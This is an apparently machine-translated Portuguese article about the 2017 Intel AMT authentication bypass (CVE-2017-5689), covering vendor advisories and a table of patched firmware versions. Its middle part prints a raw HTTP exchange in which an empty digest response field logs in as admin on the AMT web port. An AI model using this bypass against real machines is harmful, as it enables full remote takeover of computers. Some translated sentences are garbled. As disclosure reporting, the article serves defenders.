Em 1 de maio de 2017, a Intel anunciou uma

vulnerabilidade crítica na Active Management Technology (AMT) (vulnerabilidade INTEL-SA-00075, também

conhecida como

CVE-2017-5689 ). A vulnerabilidade foi

encontrada por Maxim Malyutin da Embedi, mas a manteve em segredo a pedido da Intel até o anúncio oficial.



O Intel AMT é uma tecnologia de hardware que fornece acesso remoto e fora de banda (por meio de um canal TCP / IP auxiliar independente) para gerenciar as configurações e a segurança do computador, independentemente do status da energia (computador ligado / desligado) e do estado do sistema operacional. A tecnologia está integrada no chipset. Se você o usar como um anti-rootkit para verificar unidades de RAM e PC, não há como burlar essa proteção. Pior, as solicitações remotas de AMT não são registradas.

Agora,

a solicitação da Shodan é emitida por mais de 8500 sistemas com portas AMT abertas. Para alguns firmware do BIOS, ainda não foram lançados os patches que corrigem o erro no AMT.

A tecnologia AMT permite que os administradores do sistema executem várias ações remotamente no sistema: desligue computadores, altere o código do carregador de inicialização, controle dispositivos de entrada, programas executáveis etc. Na verdade, a AMT permite executar remotamente todas as ações que você pode executar, Ter acesso físico ao PC.

Depois de ler a descrição da tecnologia, você pode começar a fantasiar que oportunidades um hacker obtém ao ter acesso remoto a um computador desligado com a tecnologia AMT. Então, suas fantasias se

tornaram realidade . O acesso remoto à AMT é fornecido através de uma interface da web em um navegador. Como Maxim descobriu, qualquer hash criptográfico ou nenhum é adequado para

autenticação de resumo de acesso . Ou seja, o campo correspondente no formulário de autorização geralmente pode ser deixado em branco.

Nem parece um backdoor, porque quem o implementará de uma maneira tão desajeitada?

Sistemas vulneráveis após o lançamento de 2010-2011 (lista de firmware vulnerável, veja abaixo). Isso não é 100% RCE, mas uma vulnerabilidade lógica. Maxim Malyutin acredita que existem vários vetores de ataque, como um invasor pode explorar essa vulnerabilidade, possivelmente até em sistemas Intel sem o suporte da Intel AMT.

"A autenticação

ainda funciona

" ,

explicou Malyutin. "Acabamos de encontrar uma maneira de contornar isso."

Por meio de um navegador da web, você pode obter acesso total às funções da AMT, como se reconhecesse a senha de administrador no sistema. Veja como fazer isso usando o proxy local em 127.0.0.1:16992:

GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive HTTP/1.1 401 Unauthorized WWW-Authenticate: Digest realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n",stale="false",qop="auth" Content-Type: text/html Server: AMT Content-Length: 678 Connection: close GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Authorization: Digest username="admin", realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n", uri="/index.htm", response="", qop=auth, nc=00000001, cnonce="60513ab58858482c" HTTP/1.1 200 OK Date: Thu, 4 May 2017 16:09:17 GMT Server: AMT Content-Type: text/html Transfer-Encoding: chunked Cache-Control: no cache Expires: Thu, 26 Oct 1995 00:00:00 GMT 04E6

Alguns dias após a divulgação das informações, o Tenact

lançou uma exploração por explorar uma vulnerabilidade crítica com um aumento nos privilégios da AMT. A empresa sugeriu o uso dessa ferramenta para detectar sistemas vulneráveis em sua rede. Para que os administradores de sistema saibam onde instalar novas versões de firmware. A exploração é implementada como um

plugin do Nessus .

Nos mesmos dias, os maiores fabricantes de servidores e computadores pessoais emitiram mensagens de segurança oficiais para seus clientes: uma

mensagem da HP ,

da Dell ,

da Lenovo ,

da Fujitsu . Haverá informações detalhadas sobre firmware vulnerável e os links para versões atualizadas aparecerão assim que estiverem disponíveis.

Lista de firmware corrigido da IntelVersões vulneráveis

firmware | Relevante

Geração de CPU | Remendado

firmware |

|---|

6.0.xx.xxxx

| 1º Gen Core

| 6.2.61.3535

|

6.1.xx.xxxx

| 6.2.61.3535

|

6.2.xx.xxxx

| 6.2.61.3535

|

7.0.xx.xxxx

| 2º Gen Core

| 7.1.91.3272

|

7.1.xx.xxxx

| 7.1.91.3272

|

8.0.xx.xxxx

| Terceiro Gen Core

| 8.1.71.3608

|

8.1.xx.xxxx

| 8.1.71.3608

|

9.0.xx.xxxx

| Núcleo da 4ª Geração

| 9.1.41.3024

|

9.1.xx.xxxx

| 9.1.41.3024

|

9.5.xx.xxxx

| 9.5.61.3012

|

10.0.xx.xxxx

| Núcleo da 5ª Geração

| 10.0.55.3000

|

11.0.xx.xxxx

| Núcleo da 6ª geração

| 11.0.25.3001

11.0.22.3001

11.0.18.3003

|

11.5.xx.xxxx

| Núcleo da 7ª geração

| 11.6.27.3264

|

11.6.xx.xxxx

| 11.6.27.3264

11.6.12.3202

|

A Intel lançou uma

ferramenta oficial para verificar se há vulnerabilidades no sistema no Windows 7/10, bem como um guia para seu uso.